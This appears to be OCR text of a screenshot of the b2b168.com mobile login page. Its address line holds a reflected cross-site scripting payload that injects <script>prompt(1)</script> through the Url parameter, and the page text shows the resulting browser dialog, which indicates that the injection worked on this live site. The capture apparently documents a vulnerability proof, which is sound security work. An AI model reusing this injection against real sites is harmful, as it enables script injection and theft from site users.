 m.b2b168.com/Login.aspx?Url=</script>"><script>prompt(1)</script><%2Fscript>"><script
八方首页
八方官方微信：bfzyw168 欢迎关注
免费注册
我的八方
互动中心
网站导航
帮助
投诉举报
八方资源网
WWW.B2B168.COM
[八方资源网-赢造自由的网上贸易]
一家专门做
电商的网站
会员登录
请输入您注册的会员帐号
请输入密码
会员注册
忘记帐号?
忘记密码?
登录
来自 http://m.b2b168.com 的页面说：
1
确定
取消
营销
圈子
扫码进入八方营销微信公众平台
扫码关注八方官方微信公众平台